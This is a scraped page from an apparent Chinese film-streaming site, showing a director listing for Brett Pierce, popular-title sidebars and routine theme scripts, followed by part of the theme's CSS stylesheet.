	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.pipiysb.com/account/?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.pipiysb.com/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.pipiysb.com/directors/brett-pierce/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<div class="module">
	<div class="content right">
	<header>
		<h1>Brett Pierce</h1>
	</header>
	<div class="desc_category">
			</div>
	<div class="items">
	<article id="post-2836" class="item movies">
	<div class="poster">
		<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/08/7Jk4pDMM3G9h29lWshEZjX711wg-185x278.jpg" alt="森林恶鬼">
		<div class="rating"><span class="icon-star2"></span> 5.8</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.pipiysb.com/films/sleg/"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.pipiysb.com/films/sleg/">森林恶鬼</a></h3>
        <span>May. 01, 2020</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>森林恶鬼</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.8</span>    		<span>2020</span>                		<span>95 分钟</span>    		<span>1040 观看</span>    	</div>
    	<div class="texto">讲述了在父母分居后，一个叛逆的十几岁的男孩Ben被送去与他的父亲一起度过暑假，并在当地的码头工作，以获得某种形 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.pipiysb.com/genre/kb/" rel="tag">恐怖</a></div></div>    </div>
    </article>
	</div>
		</div>
	<div class="sidebar right scrolling">
		<div class="fixed-sidebar-blank">
			<aside id="dtw_content_views-2" class="widget doothemes_widget"><h2 class="widget-title">热门影片</h2><div class="dtw_content dt_views_count">
<article class="w_item_b"  id="post-692">
	<a href="https://www.pipiysb.com/films/jinzhxai/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/g462IXqa1Id9R1Xtu3EzqiEOGwN-90x135.jpg" alt="禁止的爱：善良的小姨子" />
		</div>
		<div class="data">
				<h3>禁止的爱：善良的小姨子</h3>
								<span class="wdate">2015</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-99703">
	<a href="https://www.pipiysb.com/films/lldq2/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2023/04/hEA7bpWw5IRKOW2MVjvx46SWevU-90x135.jpg" alt="流浪地球2" />
		</div>
		<div class="data">
				<h3>流浪地球2</h3>
								<span class="wdate">2023</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-3056">
	<a href="https://www.pipiysb.com/films/nvxrdyb/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/10/piikL8vRh3s1ysHGTIqaZpdjfNU-90x135.jpg" alt="女性瘾者：第一部" />
		</div>
		<div class="data">
				<h3>女性瘾者：第一部</h3>
								<span class="wdate">2013</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-8270">
	<a href="https://www.pipiysb.com/tv/gqwy/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/g3nzhHBDTrJ7RWhzozFTYFjvRbd-90x135.jpg" alt="怪奇物语" />
		</div>
		<div class="data">
				<h3>怪奇物语</h3>
								<span class="wdate">2016</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-995">
	<a href="https://www.pipiysb.com/films/faliqn/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/xx0qvqa38gnWLZJwFTHXFYCPBB8-90x135.jpg" alt="巴黎Q娘" />
		</div>
		<div class="data">
				<h3>巴黎Q娘</h3>
								<span class="wdate">2011</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 6.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-3745">
	<a href="https://www.pipiysb.com/films/%e5%8d%8e%e5%b0%94%e8%a1%97%e4%b9%8b%e7%8b%bc/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/11/elhx0xyrfXPqjpGRzNhZ0Jc3XQw-90x135.jpg" alt="华尔街之狼" />
		</div>
		<div class="data">
				<h3>华尔街之狼</h3>
								<span class="wdate">2013</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-2575">
	<a href="https://www.pipiysb.com/films/xskdjs/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/5KCVkau1HEl7ZzfPsKAPM0sMiKc-90x135.jpg" alt="肖申克的救赎" />
		</div>
		<div class="data">
				<h3>肖申克的救赎</h3>
								<span class="wdate">1994</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.7</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-7075">
	<a href="https://www.pipiysb.com/films/afd/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/03/bwKhj6tHlm8hiw9QjhpooJjQWgG-90x135.jpg" alt="阿凡达" />
		</div>
		<div class="data">
				<h3>阿凡达</h3>
								<span class="wdate">2009</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-468">
	<a href="https://www.pipiysb.com/films/%e8%89%b2%e6%88%92/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/l0xxgIf7UTpoLGCWOGuculfHYvq-90x135.jpg" alt="色戒" />
		</div>
		<div class="data">
				<h3>色戒</h3>
								<span class="wdate">2007</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 8.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-13812">
	<a href="https://www.pipiysb.com/films/mwdsjm/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/07/q85VR4nlUUu9tERLUvPFyq2WB8c-90x135.jpg" alt="美味的世子三姐妹" />
		</div>
		<div class="data">
				<h3>美味的世子三姐妹</h3>
								<span class="wdate">2018</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.2</b>
				</span>
		</div>
	</a>
</article>
</div></aside><aside id="dtw_content-3" class="widget doothemes_widget"><h2 class="widget-title">今日热门</h2><div class="dtw_content"><article class="w_item_a"  id="post-1203">
	<a href="https://www.pipiysb.com/films/%e5%b2%81%e6%9c%88%e7%9a%84%e7%ab%a5%e8%af%9d/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/rdv9vlpCB7Q1mGWe1oMYgwbB0zi.jpg" alt="岁月的童话" />
			<div class="data">
				<h3>岁月的童话</h3>
								<span class="wdate">1991</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-148986">
	<a href="https://www.pipiysb.com/tv/beishang/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/fAUbl42qZQy9DM82mszHsTv6FB6.jpg" alt="北上" />
			<div class="data">
				<h3>北上</h3>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-27629">
	<a href="https://www.pipiysb.com/films/fyzsp/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/y7L6LQKiZPlPZYSXqFkxqfB1Te0.jpg" alt="福音战士新剧场版 ：破" />
			<div class="data">
				<h3>福音战士新剧场版 ：破</h3>
								<span class="wdate">2009</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-979">
	<a href="https://www.pipiysb.com/films/gaogeer/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/z7sJyglFom0yccAcIN4JWXBzzhv.jpg" alt="高个儿" />
			<div class="data">
				<h3>高个儿</h3>
								<span class="wdate">2019</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-51071">
	<a href="https://www.pipiysb.com/films/stjll/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/1JJer3KZhXIS6g026GXu6Ahbxmc.jpg" alt="神探伽利略 禁断的魔术" />
			<div class="data">
				<h3>神探伽利略 禁断的魔术</h3>
								<span class="wdate">2022</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-148244">
	<a href="https://www.pipiysb.com/films/sangkz/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/sDil7Rwt4uRsE4RS67wpWPng8ZM.jpg" alt="三更客栈" />
			<div class="data">
				<h3>三更客栈</h3>
								<span class="wdate">2024</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-16331">
	<a href="https://www.pipiysb.com/films/fndxn2/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/k7sE3loFwuU2mqf7FbZBeE3rjBa.jpg" alt="愤怒的小鸟2" />
			<div class="data">
				<h3>愤怒的小鸟2</h3>
								<span class="wdate">2019</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-149247">
	<a href="https://www.pipiysb.com/films/wusha3/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/l7BD0M3S1lb9w4FcUJPppAq5XIY.jpg" alt="误杀3" />
			<div class="data">
				<h3>误杀3</h3>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-1621">
	<a href="https://www.pipiysb.com/films/hnlyw/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/9cXW6V6DyPGvvZiZMBeknTMaEoN.jpg" alt="哈纳莱伊湾" />
			<div class="data">
				<h3>哈纳莱伊湾</h3>
								<span class="wdate">2018</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-147481">
	<a href="https://www.pipiysb.com/tv/ywkdh/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/iYbaTmfqg0VDYe9jk1ABStYUC7N.jpg" alt="夜晚开的花" />
			<div class="data">
				<h3>夜晚开的花</h3>
								<span class="wdate">2024</span>
							</div>
					</div>
	</a>
</article>
</div></aside>		</div>
	</div>
</div>
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">皮皮4K在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 trebilcockfern@gmail.com</div><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#featured-titles").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,3],itemsTabletSmall: false,itemsMobile:[479,2] });
$(".nextf").click(function(){ $("#featured-titles").trigger("owl.next") });
$(".prevf").click(function(){ $("#featured-titles").trigger("owl.prev") });
$("#dt-movies").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall: false,itemsMobile:[479,3] });
$(".next3").click(function(){ $("#dt-movies").trigger("owl.next") });
$(".prev3").click(function(){ $("#dt-movies").trigger("owl.prev") });
$("#dt-tvshows").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next4").click(function(){ $("#dt-tvshows").trigger("owl.next") });
$(".prev4").click(function(){ $("#dt-tvshows").trigger("owl.prev") });
$("#dt-episodes").owlCarousel({ autoPlay:false,pagination:false,items:4,stopOnHover:true,itemsDesktop:[900,3],itemsDesktopSmall:[750,3],itemsTablet:[500,2],itemsMobile:[320,1] });
$(".next").click(function(){ $("#dt-episodes").trigger("owl.next") });
$(".prev").click(function(){ $("#dt-episodes").trigger("owl.prev") });
$("#dt-seasons").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next2").click(function(){ $("#dt-seasons").trigger("owl.next") });
$(".prev2").click(function(){ $("#dt-seasons").trigger("owl.prev") });
$("#slider-movies").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-tvshows").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-movies-tvshows").owlCarousel({ autoPlay:4000,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.pipiysb.com/wp-json/dooplay/search/","glossary":"https://www.pipiysb.com/wp-json/dooplay/glossary/","nonce":"2684eeafbe","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<div id="oscuridad"></div>
</body>


--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3
body_size: 24789
content:
.clear,
body {
    margin: 0;
    padding: 0
}
.clear,
.module .content .items .item:hover>.dtinfo,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}
.post-comments,
ol,
ul {
    list-style: none
}
a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline
}
body {
    line-height: 1;
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    font-weight: 400
}
.dtinfo .title i,
.sidemenu ul.genres li a:before {
    font-family: icomoon!important
}
blockquote,
q {
    quotes: none
}
blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}
table {
    border-collapse: collapse;
    border-spacing: 0
}
input:focus,
textarea:focus {
    outline: 0
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
a {
    text-decoration: none;
    cursor: pointer
}
input:disabled {
    cursor: wait!important;
    opacity: .4
}
.alignnone {
    margin: 5px 20px 20px 0
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px
}
a img.alignnone {
    margin: 5px 20px 20px 0
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden
}
.screen-reader-text:focus {
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto!important;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}
.dooplay_player {
    float: left;
    width: 100%;
    position: relative
}
.dooplay_player h2 {
    font-size: 18px;
    font-weight: 500;
    width: 100%;
    float: left;
    padding: 20px 30px
}
.dooplay_player h2 span {
    float: right;
    font-size: 12px;
    font-weight: 500;
    line-height: 20px
}
.dooplay_player.played {
    border-bottom: 0
}
.dooplay_player .options {
    padding: 0 25px;
    float: left;
    width: 100%;
    position: relative
}
.dooplay_player .options.scrolling {
    max-height: 180px;
    overflow: hidden
}
.dooplay_player .options.onload:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1
}
.dooplay_player .options ul {
    margin: 25px 0;
    float: left;
    width: 100%
}
.dooplay_player .options ul li {
    float: left;
    width: 100%;
    padding: 15px 20px;
    font-weight: 500;
    cursor: pointer;
    line-height: 20px
}
.dooplay_player .options ul li i {
    font-size: 20px;
    margin-right: 15px;
    float: left
}
.dooplay_player .options ul li i.yt {
    margin-right: 0
}
.dooplay_player .options ul li span.title {
    float: left;
    font-weight: 600
}
.dooplay_player .options ul li span.server {
    font-size: 12px;
    margin-left: 15px
}
.dooplay_player .options ul li span.loader {
    float: right;
    position: sticky;
    left: auto;
    top: auto;
    margin-right: 20px;
    margin-top: 5px;
    display: none
}
.dooplay_player .options ul li span.flag {
    float: right
}
.dooplay_player .options ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0
}
.dooplay_player .play {
    position: relative;
    float: left;
    width: 100%;
    margin: 0;
    padding: 0
}
.dooplay_player .play .preplayer {
    position: relative;
    padding-bottom: 56.29%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden
}
.dooplay_player .play .asgdc {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -125px;
    margin-left: -150px;
    z-index: 1;
    width: 300px;
    height: 250px
}
.dooplay_player .play.isnd {
    padding: 20px
}
.dooplay_player .play.isnd.bigger {
    padding: 0!important
}
.dooplay_player .play.isnd > .asgdc {
    display: block
}
.dooplay_player .play .pframe {
    position: relative;
    padding-bottom: 56.29%;
    max-width: 100%;
    display: block;
    margin: auto;
    height: 0;
    overflow: hidden
}
.dooplay_player .play .pframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
#dooplay_player_content .source-box{
    display: none;
}
#dooplay_player_content .source-box.on{
    display: block;
}
.clear {
    width: 100%;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden
}
.animation-1 {
    -webkit-animation: fadeIn .5s;
    -moz-animation: fadeIn .5s;
    -ms-animation: fadeIn .5s;
    animation: fadeIn .5s
}
.animation-2 {
    -webkit-animation: fadeIn 2s;
    -moz-animation: fadeIn 2s;
    -ms-animation: fadeIn 2s;
    animation: fadeIn 2s
}
.animation-3 {
    -webkit-animation: fadeInDown .5s;
    -moz-animation: fadeInDown .5s;
    -ms-animation: fadeInDown .5s;
    animation: fadeInDown .5s
}
.animation-35 {
    -webkit-animation: fadeIn 1.5s;
    -moz-animation: fadeIn 1.5s;
    -ms-animation: fadeIn 1.5s;
    animation: fadeIn 1.5s
}
.jump {
    -webkit-animation: jump 1s ease-out 0 1 normal;
    -moz-animation: jump 1s ease-out 0 1 normal;
    -ms-animation: jump 1s ease-out 0 1 normal;
    animation: jump 1s ease-out 0 1 normal
}
.loading {
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block
}
.flashit {
    -webkit-animation: flash linear .5s infinite;
    animation: flash linear .5s infinite
}
.pulseit {
    -webkit-animation: pulse linear .5s infinite;
    animation: pulse linear .5s infinite
}
.shake {
    animation: Shake linear 1s;
    animation-iteration-count: 1;
    transform-origin: 50% 50%;
    -webkit-animation: Shake linear 1s;
    -webkit-animation-iteration-count: 1;
    -webkit-transform-origin: 50% 50%;
    -moz-animation: Shake linear 1s;
    -moz-animation-iteration-count: 1;
    -moz-transform-origin: 50% 50%;
    -o-animation: Shake linear 1s;
    -o-animation-iteration-count: 1;
    -o-transform-origin: 50% 50%;
    -ms-animation: Shake linear 1s;
    -ms-animation-iteration-count: 1;
    -ms-transform-origin: 50% 50%
}
@-webkit-keyframes flash {
    0% {
        opacity: 1
    }
    50% {
        opacity: .1
    }
    100% {
        opacity: 1
    }
}
@keyframes flash {
    0% {
        opacity: 1
    }
    50% {
        opacity: .1
    }
    100% {
        opacity: 1
    }
}
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-webkit-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-o-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-ms-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@-webkit-keyframes jump {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    20% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    50% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    60% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px)
    }
    80% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}
@keyframes jump {
    0% {
        transform: translateY(0)
    }
    20% {
        transform: translateY(0)
    }
    40% {
        transform: translateY(-30px)
    }
    50% {
        transform: translateY(0)
    }
    60% {
        transform: translateY(-15px)
    }
    80% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(0)
    }
}
@-webkit-keyframes pulse {
    0% {
        width: 200px
    }
    50% {
        width: 340px
    }
    100% {
        width: 200px
    }
}
@keyframes pulse {
    0% {
        width: 200px
    }
    50% {
        width: 340px
    }
    100% {
        width: 200px
    }
}
@keyframes Shake {
    0% {
        transform: translate(0px, 0px)
    }
    10% {
        transform: translate(-10px, 0px)
    }
    20% {
        transform: translate(10px, 0px)
    }
    30% {
        transform: translate(-10px, 0px)
    }
    40% {
        transform: translate(10px, 0px)
    }
    50% {
        transform: translate(-10px, 0px)
    }
    60% {
        transform: translate(10px, 0px)
    }
    70% {
        transform: translate(-10px, 0px)
    }
    80% {
        transform: translate(10px, 0px)
    }
    90% {
        transform: translate(-10px, 0px)
    }
    100% {
        transform: translate(0px, 0px)
    }
}
@-moz-keyframes Shake {
    0% {
        -moz-transform: translate(0px, 0px)
    }
    10% {
        -moz-transform: translate(-10px, 0px)
    }
    20% {
        -moz-transform: translate(10px, 0px)
    }
    30% {
        -moz-transform: translate(-10px, 0px)
    }
    40% {
        -moz-transform: translate(10px, 0px)
    }
    50% {
        -moz-transform: translate(-10px, 0px)
    }
    60% {
        -moz-transform: translate(10px, 0px)
    }
    70% {
        -moz-transform: translate(-10px, 0px)
    }
    80% {
        -moz-transform: translate(10px, 0px)
    }
    90% {
        -moz-transform: translate(-10px, 0px)
    }
    100% {
        -moz-transform: translate(0px, 0px)
    }
}
@-webkit-keyframes Shake {
    0% {
        -webkit-transform: translate(0px, 0px)
    }
    10% {
        -webkit-transform: translate(-10px, 0px)
    }
    20% {
        -webkit-transform: translate(10px, 0px)
    }
    30% {
        -webkit-transform: translate(-10px, 0px)
    }
    40% {
        -webkit-transform: translate(10px, 0px)
    }
    50% {
        -webkit-transform: translate(-10px, 0px)
    }
    60% {
        -webkit-transform: translate(10px, 0px)
    }
    70% {
        -webkit-transform: translate(-10px, 0px)
    }
    80% {
        -webkit-transform: translate(10px, 0px)
    }
    90% {
        -webkit-transform: translate(-10px, 0px)
    }
    100% {
        -webkit-transform: translate(0px, 0px)
    }
}
@-o-keyframes Shake {
    0% {
        -o-transform: translate(0px, 0px)
    }
    10% {
        -o-transform: translate(-10px, 0px)
    }
    20% {
        -o-transform: translate(10px, 0px)
    }
    30% {
        -o-transform: translate(-10px, 0px)
    }
    40% {
        -o-transform: translate(10px, 0px)
    }
    50% {
        -o-transform: translate(-10px, 0px)
    }
    60% {
        -o-transform: translate(10px, 0px)
    }
    70% {
